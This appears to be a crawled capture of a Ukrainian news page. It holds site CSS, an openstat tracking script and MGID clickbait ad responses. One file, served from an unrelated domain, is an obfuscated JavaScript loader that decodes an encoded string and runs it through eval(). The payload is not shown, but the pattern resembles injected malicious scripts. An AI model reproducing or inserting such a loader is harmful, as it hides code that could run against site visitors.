.vote_button, .results_button{
    height: 40px;
    padding: 3px 0 0 0;
    text-align: center;
    width: 50%;
    text-transform: uppercase;
    font-family: "PT Sans Bold";
    font-size: 12px;
    float: left;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.results_button{
    border:1px solid #BC3434;
    border-left: 0;
    line-height: 36px;
    background-color: #fff;
    color: #BC3434;
}
.results_button:hover, .vote_button:hover{
    background-color: #202020;
    border-color: #202020;
    color: #fff;
}
.all_votes{
    margin: 10px 0 0 0;
    display: inline-block;
    height: 16px;
}



table.fulltable{
    width:100%;
    border-collapse: collapse;
    border-spacing: 0;
    cellspacing:0;
    border:0;
}
table.fulltable td{
    padding:0 0 20px 0;
    vertical-align: top;
}

.line{
    margin:5px 0;
    padding:5px 15px;
    border:1px solid #e0e0e0;
    background:#fafafa;
    min-height:20px;
    text-align:left;
    font-size:13px;
}
.sline, .addnews{
    width:140px;
    min-height:25px;
    line-height:25px;
    font-size:16px;
    padding-top: 10px !important;
}
.pline{
    width:400px;
    min-height:15px;
    line-height:15px;
    text-align:left;
}
.import{
    color:#BC3434;
}
.line a{
    color:#BC3434;
}
.row{
    font-size:13px;
    margin:5px 0;
    padding:5px;
    border:1px solid #eee;
    background:#fafafa;
}
.row a{
    color:#BC3434;
}
.row h{
    min-width:150px;
    padding:3px;
    margin:0 0 10px 0;
}

.userstop{
    font-size:11px;
    color:#505050;
    border-collapse:collapse;
}
.userstop thead {
    padding:5px 0 0 5px;
    height:20px;
    font-size:12px;
    color:#303030;
    background:#eee;
    background: linear-gradient(to top, #eee, #fff);
}
.userstop table {
    border-collapse:collapse;
}
.userstop td {
    text-align:center;
    height:25px;
    padding:0px;
    border:1px solid #ccc;
}
.userstop a {
    font-size:11px;
    text-decoration:none;
    color:#BC3434;
}
.userstop a:hover {
    text-decoration: none;
}
.stat{
    color:#707070;
    font-size:13px;
    min-height:15px;
    margin:0 20px 0 20px;
    padding:2px 0 5px 0;
    border-bottom:1px solid #e0e0e0;
    font-family: "PT Sans Bold";
}
.stat span{
    float:right;
    font-weight:normal;
    font-family: "PT Sans Regular";
}
.stat a{
    font-size:13px;
    text-decoration:none;
}
.h-row{
    color:#505050;
    background:#f1f1f1;
    font-family: "PT Sans Bold";
    padding:0 0 0 15px;
    margin:10px 0 0 0;
    line-height: 30px;
}

 textarea, .txsh, .input1, .input2, .input3, .input4, .xfields input[type="text"], input.default{
    border:1px solid #ccc;
    line-height:20px;
    background:#fff;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    padding:10px;
}
.txsh, .input1, .input2, .input3, .xfields input[type="text"], input.default{
    height:40px ;
    line-height: 20px;
}
textarea{
    min-height: 100px;
}
textarea:focus, .txsh:focus, .input1:focus, .input2:focus, .input3:focus, .search #searchinput:focus, .search #searchuser:focus, .field:focus, .field:hover, .xfields input[type="text"]:focus, input.default:focus{
    box-shadow:none;
    border:1px solid #909090 !important;
}
.input1, .xfields input[type="text"], input.default{
    width:250px ;
    font-size:13px;
    color:#707070;
}
.input2{
    width:100px;
    font-size:12px;
}
.input3{
    width:223px;
    font-size:12px;
    margin: 0 10px 0 0;
}
.input4{
    font-size:13px;
    height:100px;
    width:250px;
}
.clear {
    margin:0;
    padding:0;
    height:0px;
    clear:both;
    width:100%;
}
table{
    background:transparent;
    border:0px;
    border-collapse:separate;
}
table td{
    text-align:left;
    padding:0px;
    background:transparent;
}
select {
    font-size: 12px;
    font-family: Arial;
}
.stext {
    color: #727272;
    font-size: 11px;
    font-family: tahoma;
}
.stext a:active,
.stext a:visited,
.stext a:link {
    color: #0084ff;
    text-decoration:none;
}
.stext a:hover {
    color: #FFFFFF;
    text-decoration: underline;
}
.ntitle {
    color: #CC00FF;
    font-size: 15px;
    font-family: tahoma;
    font-weight: bold;
    padding:11px 0 0 6px;
}
.ntitle a {
    color: #0084ff;
    text-decoration: underline;
}
.ntitle a:hover {
    text-decoration:none;
}
.ui-dialog fieldset{
    padding:5px;
    color:#BC3434;
    border:1px solid #ddd;
    margin: 0 0 10px 0;
}


#totop{
    width:60px;
    height: 40px;
    background-position: -140px -200px;
    text-align:center;
    padding:5px;
    position:fixed;
    bottom:10px;
    right:10px;
    cursor:pointer;
    display:none;
}

.attachment{
    position: relative;
    padding:0 0 5px 20px;
    line-height:16px;
}
.attachment:before{
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 14px;
    height: 16px;
    background-position: -50px -220px;
}

.textmarg{
    display: block;
    float: left;
    width:calc(100% - 820px);
    height: 1px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1591
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"QhZLsVpGc",33,8,58))

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7835
content:
if(top.window.Xe3a031064859277a5b2ea6a9b2d56bf6==undefined) {top.window.Xe3a031064859277a5b2ea6a9b2d56bf6=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=29618257446446&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/29618257446446?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=6976cd04-10c65&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769393413897661939565&pvid=c54e9987-47ef-43db-adc5-60de192249e0&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=d043925a-a87f-4db7-9cd8-e12f495713e6&uniqId=1125b&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7660&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2021%2F07%2F22%2Fgenprokuratura-vidkryla-dva-kryminalni-provadzhennia-na-papiieva.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2021%2F07%2F22%2Fgenprokuratura-vidkryla-dva-kryminalni-provadzhennia-na-papiieva.html
body_size: 1508
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_1125b",[
["Herbeauty","14649815","1","11 (Ayurveda) Health Secrets We Advise You To Learn","","0","","","","Uwj9Vn4tiOlN2WP0zPes6fiuqTLjysTi7FyKBR_pZoJP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjZnAw8soI8qa8wTLPKqLOo",{"i":"https://s-img.mgid.com/g/14649815/492x277/-/[base64].webp?v=1769393413-QULFoyKD28iaKiSmNTg4KxL9QnxkRK6uH1jkWJRgVpE","l":"https://clck.mgid.com/ghits/14649815/i/57511791/0/pp/1/1?h=Uwj9Vn4tiOlN2WP0zPes6fiuqTLjysTi7FyKBR_pZoJP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjZnAw8soI8qa8wTLPKqLOo&rid=2693a6b1-fa5c-11f0-9365-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0pd0YlbvZai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.029054220084249467,"catId":221,"tri":"2693ca98-fa5c-11f0-9365-d404e6f98490","crid":"14649815"}],
["Brainberries","10881020","1","One Of The Greatest Two-Sport Athletes In History","","0","","","","Uwj9Vn4tiOlN2WP0zPes6UngeWAf5xLti0INx9Sr1ipoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg_lWQOljA2PXWNuw_53VxI",{"i":"https://s-img.mgid.com/g/10881020/492x277/-/[base64].webp?v=1769393413-GFU0wZcwLrj1A_oK_iwahH0G2w2PKg-7O-KDQ0arHVU","l":"https://clck.mgid.com/ghits/10881020/i/57511791/0/pp/2/1?h=Uwj9Vn4tiOlN2WP0zPes6UngeWAf5xLti0INx9Sr1ipoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg_lWQOljA2PXWNuw_53VxI&rid=2693a6b1-fa5c-11f0-9365-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0pd0YlbvZai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.029054220084249467,"catId":239,"tri":"2693ca9c-fa5c-11f0-9365-d404e6f98490","crid":"10881020"}],
["Brainberries","21699565","1","Relive The Magic Of The Iconic 'Flashdance' Final Dance Scene","","0","","","","Uwj9Vn4tiOlN2WP0zPes6Uut9eKla_A1fRb0dyqAHbyeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAim2kbhToYB2WREeQKW4poD",{"i":"https://s-img.mgid.com/g/21699565/492x277/-/[base64].webp?v=1769393413-TtJLMt-W13ziLAFeGd4WU4oCaUCVcd_VBFBKr4SvcT0","l":"https://clck.mgid.com/ghits/21699565/i/57511791/0/pp/3/1?h=Uwj9Vn4tiOlN2WP0zPes6Uut9eKla_A1fRb0dyqAHbyeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAim2kbhToYB2WREeQKW4poD&rid=2693a6b1-fa5c-11f0-9365-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0pd0YlbvZai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.029054220084249467,"catId":230,"tri":"2693ca9e-fa5c-11f0-9365-d404e6f98490","crid":"21699565"}],
["Herbeauty","11533484","1","26 Celebrities' First R-Rated Movie Roles","","0","","","","Uwj9Vn4tiOlN2WP0zPes6c-pwZdY7bgdYYaVXUDr_IOaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgk74QgLLw7JC7Ny43tDg9k",{"i":"https://s-img.mgid.com/g/11533484/492x277/-/[base64].webp?v=1769393413-kzGW-GTQj2FNuspYKCMDBaYbJ_ffjWzxKcV80FDt7GE","l":"https://clck.mgid.com/ghits/11533484/i/57511791/0/pp/4/1?h=Uwj9Vn4tiOlN2WP0zPes6c-pwZdY7bgdYYaVXUDr_IOaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgk74QgLLw7JC7Ny43tDg9k&rid=2693a6b1-fa5c-11f0-9365-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0pd0YlbvZai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.029054220084249467,"catId":239,"tri":"2693caa0-fa5c-11f0-9365-d404e6f98490","crid":"11533484"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","ats":0,"rid":"2693a6b1-fa5c-11f0-9365-d404e6f98490","pvid":"c54e9987-47ef-43db-adc5-60de192249e0","iv":11,"brid":32,"muidn":"q0pd0YlbvZai","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"2693a6b1-fa5c-11f0-9365-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=6976cd04-10c65&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769393413881105333163&pvid=c54e9987-47ef-43db-adc5-60de192249e0&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=e937ca5e-7b4f-4561-acc6-125008c5761b&pageview_widget_list=1858390&uniqId=0c71a&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7644&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2021%2F07%2F22%2Fgenprokuratura-vidkryla-dva-kryminalni-provadzhennia-na-papiieva.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2021%2F07%2F22%2Fgenprokuratura-vidkryla-dva-kryminalni-provadzhennia-na-papiieva.html
body_size: 6079
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_0c71a",[
["Herbeauty","24239316","1","10 Korean Jellies That Look Like Little Works Of Art","","0","","","","Uwj9Vn4tiOlN2WP0zPes6Q8_iw1iijS4rUGDSqUCzK_ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAimIXGfy9Kb_7w3GIkVvkW9",{"i":"https://s-img.mgid.com/g/24239316/492x277/-/[base64].webp?v=1769393413-WGX5c028ECmjfpwYMFxuPwGicP43bFC1JRBZf2Xqv4Q","l":"https://clck.mgid.com/ghits/24239316/i/58692011/0/pp/1/1?h=Uwj9Vn4tiOlN2WP0zPes6Q8_iw1iijS4rUGDSqUCzK_ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAimIXGfy9Kb_7w3GIkVvkW9&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"26940c3d-fa5c-11f0-af2b-d404e6f97680","crid":"24239316"}],
["Brainberries","22701463","1","Anaconda & Titanoboa? There's A Bigger Snake Out There","","0","","","","Uwj9Vn4tiOlN2WP0zPes6c9rAnEBphbL_MN7UecPKMJM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjFCZBtfchsgOcbSBGFcrfP",{"i":"https://s-img.mgid.com/g/22701463/492x277/-/[base64].webp?v=1769393413-VsBsn35ODksGy_R3I6CetURX1AyP-msKqpZUpxjUZIU","l":"https://clck.mgid.com/ghits/22701463/i/58692011/0/pp/2/1?h=Uwj9Vn4tiOlN2WP0zPes6c9rAnEBphbL_MN7UecPKMJM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjFCZBtfchsgOcbSBGFcrfP&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"26940c43-fa5c-11f0-af2b-d404e6f97680","crid":"22701463"}],
["Brainberries","16000518","1","LaLuna Unique Spends Millions On Her Plastic Surgeries","","0","","","","Uwj9Vn4tiOlN2WP0zPes6efjX470f8iiWIKmJWOUMTnuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhZxz5zunVqW7fldfWfgocw",{"i":"https://cl.imghosts.com/imgh/video/upload/if_iw_lte_680_or_ih_lte_382/ar_16:9,c_fill,w_680/if_else/ar_16:9,c_crop,w_680,x_-37,y_152/if_end/videos/t/2023-04/101924/97d3daf4574ae6710c398639a785f5e7.mp4?v=1769393413-pZlyv6PZkDvMt5wy4dSEFa0UG-mMtecI39d2EJqwxQI","l":"https://clck.mgid.com/ghits/16000518/i/58692011/0/pp/3/1?h=Uwj9Vn4tiOlN2WP0zPes6efjX470f8iiWIKmJWOUMTnuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhZxz5zunVqW7fldfWfgocw&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"26940c45-fa5c-11f0-af2b-d404e6f97680","crid":"16000518"}],
["Brainberries","3805473","1","12 Celebrities Who Almost Ruined Their Careers With One Movie","","0","","","","Uwj9Vn4tiOlN2WP0zPes6ShNx3Ki2MlyLmZD3kloMBXHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiIH1rELw6V24I07nQVsKNS",{"i":"https://s-img.mgid.com/g/3805473/492x277/0x0x615x346/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzQxZmZkYzBlZjc4NzNlNjg5MTNlNjk2YmQ1ZDExNjNmLmpwZw.webp?v=1769393413-CyaLMNMtX3z3Z2LUAz4huWy4X3bnDn2CavMlkGfi-b4","l":"https://clck.mgid.com/ghits/3805473/i/58692011/0/pp/4/1?h=Uwj9Vn4tiOlN2WP0zPes6ShNx3Ki2MlyLmZD3kloMBXHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiIH1rELw6V24I07nQVsKNS&rid=2693dcac-fa5c-11f0-af2b-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pdLb8IcLai&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"26940c47-fa5c-11f0-af2b-d404e6f97680","crid":"3805473"}],
